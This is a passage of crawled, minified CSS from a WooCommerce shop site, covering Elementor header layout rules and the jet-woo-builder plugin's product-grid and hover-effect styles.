--e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{font-size:15px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:300px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-size:var( --e-global-typography-024bee7-font-size );line-height:var( --e-global-typography-024bee7-line-height );letter-spacing:var( --e-global-typography-024bee7-letter-spacing );word-spacing:var( --e-global-typography-024bee7-word-spacing );}.elementor-26 .elementor-element.elementor-element-ac3cf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-26 .elementor-element.elementor-element-b7531f6.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-26 .elementor-element.elementor-element-7407e18{margin-top:0px;margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7c6ade6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-wrapper .uael-side{width:380px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.left{left:-380px;}.elementor-26 .elementor-element.elementor-element-62424f8 .uael-flyout-open.right{right:-380px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b .uael-offcanvas{width:300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-26 .elementor-element.elementor-element-3afdc6b .uaoffcanvas-3afdc6b.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon, .uaoffcanvas-3afdc6b .uael-offcanvas-close .uael-offcanvas-close-icon svg{height:calc( 15px + 5px );width:calc( 15px + 5px );font-size:calc( 15px + 5px );line-height:calc( 15px + 5px );}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7378322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7378322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:45%;}.elementor-26 .elementor-element.elementor-element-708c260{text-align:left;}.elementor-26 .elementor-element.elementor-element-708c260 img{max-width:100%;}.elementor-26 .elementor-element.elementor-element-971f539{width:45%;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-971f539.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-26 .elementor-element.elementor-element-971f539.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:space-around;}.elementor-26 .elementor-element.elementor-element-971f539 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-74368aa{width:var( --container-widget-width, 39.75px );max-width:39.75px;--container-widget-width:39.75px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__link{width:10px;height:10px;}.elementor-26 .elementor-element.elementor-element-28afe21  .jet-wishlist-count-button__link{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-28afe21 .jet-wishlist-count-button__icon{font-size:18px;}.elementor-26 .elementor-element.elementor-element-28afe21{width:var( --container-widget-width, 14px );max-width:14px;--container-widget-width:14px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e{--main-alignment:left;width:var( --container-widget-width, 38px );max-width:38px;--container-widget-width:38px;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-871b64e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-e01a87c .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-e01a87c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-f753d8e .elementor-heading-title{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-f753d8e > .elementor-widget-container{margin:-17px -17px -17px -17px;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-8a6325d{width:30%;}.elementor-26 .elementor-element.elementor-element-8f08c5d{width:30%;}.elementor-26 .elementor-element.elementor-element-ddabde6{width:40%;}.elementor-26 .elementor-element.elementor-element-7c6ade6{width:5%;}.elementor-26 .elementor-element.elementor-element-7378322{width:10%;}.elementor-26 .elementor-element.elementor-element-23d2cac{width:50%;}.elementor-26 .elementor-element.elementor-element-971f539{width:30%;}}/* Start custom CSS for section, class: .elementor-element-ae53238 */.elementor-26 .elementor-element.elementor-element-ae53238{
    transition:0.5s ease-in-out;
    position: absolute;
    width:100%;
}

.elementor-26 .elementor-element.elementor-element-ae53238.elementor-sticky--effects{
    box-shadow:0px 5px 10px -5px rgba(0,0,0,0.2);
}/* End custom CSS */
/* Start custom CSS */.uael-flyout-content.push{
    background-color:white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.7.3
body_size: 7115
content:
.product .elementor-jet-single-images .jet-single-images__wrap:after{clear:both;content:"";width:100%;display:block}.product .elementor-jet-single-images .jet-single-images__wrap div.images{float:none !important;margin:0}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery__wrapper{overflow:hidden}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery__image img{width:100%}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery .flex-control-thumbs{clear:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product .elementor-jet-single-images .jet-single-images__wrap .woocommerce-product-gallery .flex-control-thumbs li img{width:100%;vertical-align:middle}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery .flex-control-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product .elementor-jet-single-images .jet-single-images-nav-vertical .woocommerce-product-gallery .flex-control-nav li{width:100% !important}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery__trigger{right:auto;left:20px}.rtl .product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-right .woocommerce-product-gallery__trigger{left:auto;right:20px}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery__trigger{left:auto;right:20px}.rtl .product .elementor-jet-single-images .jet-single-images-nav-vertical.jet-single-images-nav-left .woocommerce-product-gallery__trigger{right:auto;left:20px}.single-product .elementor-jet-single-price.jet-woo-builder p.price{margin:0}.single-product .elementor-jet-single-price.jet-woo-builder p.price del{opacity:1}.single-product .product .elementor-jet-single-add-to-cart .cart{margin:0}.single-product .product .elementor-jet-single-add-to-cart .cart:not(.grouped_form):not(.variations_form),.single-product .product .elementor-jet-single-add-to-cart .cart .woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.single-product .product .elementor-jet-single-add-to-cart .cart.grouped_form .quantity .qty{width:3.631em}.single-product .product .elementor-jet-single-add-to-cart .cart .quantity{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.single-product .product .elementor-jet-single-add-to-cart .cart .quantity.hidden{display:none !important}.single-product .product .elementor-jet-single-add-to-cart .cart .quantity .qty{width:100%;max-width:100%}.single-product .product .elementor-jet-single-add-to-cart .cart .single_add_to_cart_button{width:100%}.single-product .product .elementor-jet-single-add-to-cart .single_variation .price{margin-bottom:0}.single-product .product .elementor-jet-single-add-to-cart .variations select{vertical-align:top;width:100%}@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none){.single-product .product .elementor-jet-single-add-to-cart .variations select{-webkit-appearance:none}}}.single-product .product .elementor-jet-single-add-to-cart .variations label{display:block}.single-product .product .elementor-jet-single-add-to-cart .variations tbody>tr:nth-child(odd)>td,.single-product .product .elementor-jet-single-add-to-cart .variations tbody>tr:nth-child(odd)>th,.single-product .product .elementor-jet-single-add-to-cart .variations tbody>tr:hover>td,.single-product .product .elementor-jet-single-add-to-cart .variations tbody>tr:hover>th{background:none}.single-product .jet-woo-builder-single-ajax-add-to-cart .button.loading:after{top:50%;margin-top:-9px}.single-product.rtl .jet-woo-builder-single-ajax-add-to-cart .button.added:before{font-family:WooCommerce;content:"";margin-right:.53em;vertical-align:bottom}.single-product.rtl .jet-woo-builder-single-ajax-add-to-cart .button.added:after{content:none}.elementor-jet-single-add-to-cart .reset_variations{margin:10px 0 0 0}.elementor-jet-single-add-to-cart .added_to_cart.wc-forward{display:var(--add-to-cart-wc-forward-display, none) !important}.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:0}.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating:before,.woocommerce .product .elementor-jet-single-rating .woocommerce-product-rating:after{display:none}.elementor-jet-single-tabs.jet-woo-builder .wc-tabs-wrapper{overflow:hidden}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs{margin:0}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs li{overflow:hidden;border-bottom:none;padding:0}.elementor-jet-single-tabs.jet-woo-builder .jet-single-tabs__wrap .woocommerce-tabs ul.tabs li a{background-color:rgba(0,0,0,0);border:none}.elementor-tabs-controls-left .elementor-jet-single-tabs.jet-woo-builder>li,.elementor-tabs-controls-center .elementor-jet-single-tabs.jet-woo-builder>li,.elementor-tabs-controls-right .elementor-jet-single-tabs.jet-woo-builder>li{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-controls-left .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-tabs-controls-center .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-tabs-controls-right .elementor-jet-single-tabs.jet-woo-builder .tabs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-tabs-controls-stretch .elementor-jet-single-tabs.jet-woo-builder .tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-controls-stretch .elementor-jet-single-tabs.jet-woo-builder .tabs>li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel,.elementor-tabs-view-top .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:none;width:100%}.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:left}.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel{float:right;width:100%}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{float:right}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .wc-tab.panel{float:left;width:100%}.elementor-tabs-view-right .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs,.elementor-tabs-view-left .elementor-jet-single-tabs.jet-woo-builder .woocommerce-tabs ul.tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor-jet-single-sale-badge span.onsale{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:normal;min-height:auto;min-width:auto;left:auto;right:auto;top:auto}.elementor-jet-single-attributes .shop_attributes{width:100%}.elementor-jet-single-attributes .shop_attributes tr th,.elementor-jet-single-attributes .shop_attributes tr td{border-color:#0b0b0b}.elementor-jet-single-meta .product_meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-jet-single-meta .product_meta>span{display:block}.elementor-widget.elementor-widget-jet-woo-products{width:100%}.jet-woo-products .jet-wishlist-button__container,.jet-woo-products .jet-compare-button__container{margin:5px 10px}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper{opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:10;pointer-events:none;-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper>*{pointer-events:none}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper>*>*{pointer-events:visible}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper.cqw-horizontal-view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.jet-woo-products .jet-woo-products__item .jet-woo-products-cqw-wrapper.cqw-horizontal-view>*{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}.jet-woo-products .jet-woo-products__item:hover .jet-woo-products-cqw-wrapper{opacity:1;visibility:visible}.jet-woo-products--preset-2 .jet-woo-product-button,.jet-woo-products--preset-8 .jet-woo-product-button{text-align:center}.jet-woo-products--preset-2 .jet-woo-products__item .hovered-content,.jet-woo-products--preset-8 .jet-woo-products__item .hovered-content{position:absolute;bottom:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;padding:5px;width:100%;visibility:hidden;opacity:0}.jet-woo-products--preset-2 .jet-woo-products__item:hover .hovered-content,.jet-woo-products--preset-8 .jet-woo-products__item:hover .hovered-content{visibility:visible;opacity:1}.jet-woo-products--preset-1 .jet-woo-products__inner-box,.jet-woo-products--preset-2 .jet-woo-products__inner-box,.jet-woo-products--preset-6 .jet-woo-products__inner-box,.jet-woo-products--preset-7 .jet-woo-products__inner-box,.jet-woo-products--preset-5 .jet-woo-products__inner-box,.jet-woo-products--preset-10 .jet-woo-products__inner-box{position:relative}.jet-woo-products--preset-1 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-2 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-6 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-7 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-5 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper,.jet-woo-products--preset-10 .jet-woo-products__inner-box .jet-woo-products-cqw-wrapper{top:0;position:absolute;right:0;left:0}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content{position:relative;overflow:hidden}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-price,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-title,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-sku,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-categories,.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-stock-status{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-categories{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-sku{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.06s;-o-transition-delay:.06s;transition-delay:.06s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-stock-status{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.06s;-o-transition-delay:.06s;transition-delay:.06s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-title{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.08s;-o-transition-delay:.08s;transition-delay:.08s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-price{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.12s;-o-transition-delay:.12s;transition-delay:.12s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.16s;-o-transition-delay:.16s;transition-delay:.16s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transition:.2s all ease;-o-transition:.2s all ease;transition:.2s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-3 .jet-woo-products__item .jet-woo-products__item-content .hovered-content{position:absolute;top:50%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%;visibility:hidden;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-price,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-title,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-sku,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-tags,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-rating,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-excerpt,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-categories,.jet-woo-products--preset-3 .jet-woo-products__item:hover .jet-woo-product-stock-status{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);opacity:0;visibility:hidden}.jet-woo-products--preset-3 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content{position:relative}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-button,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating,.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products__item-content .hovered-content{opacity:0;visibility:hidden;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-4 .jet-woo-products__item .jet-woo-products-cqw-wrapper{position:absolute;bottom:0;top:auto;width:100%}.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-4 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-5 .jet-woo-products__item{position:relative}.jet-woo-products--preset-5 .jet-woo-products__item .hovered-content{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;visibility:hidden}.jet-woo-products--preset-5 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-thumbnail .jet-woo-product-img-overlay,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-thumbnail .jet-woo-product-img-overlay{display:none}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-img-overlay,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-img-overlay{z-index:-1}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-tags,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-rating,.jet-woo-products--preset-10 .jet-woo-products__item .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-6 .jet-woo-products__item .hovered-content,.jet-woo-products--preset-10 .jet-woo-products__item .hovered-content{visibility:hidden;opacity:0}.jet-woo-products--preset-6 .jet-woo-products__item:hover .jet-woo-products__item-content,.jet-woo-products--preset-10 .jet-woo-products__item:hover .jet-woo-products__item-content{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content{opacity:1;visibility:visible}.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-6 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-tags,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-rating,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-excerpt,.jet-woo-products--preset-10 .jet-woo-products__item:hover .hovered-content .jet-woo-product-button{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-img-overlay{z-index:-1}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-rating{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.jet-woo-products--preset-6 .jet-woo-products__item .jet-woo-products__item-content{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-products__item-content{position:relative}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-excerpt,.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-button,.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-tags{-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px)}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-excerpt{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-button{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.jet-woo-products--preset-7 .jet-woo-products__item .jet-woo-product-tags{-webkit-transition:.3s all ease;-o-transition:.3s all ease;transition:.3s all ease;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.jet-woo-products--preset-7 .jet-woo-products__item 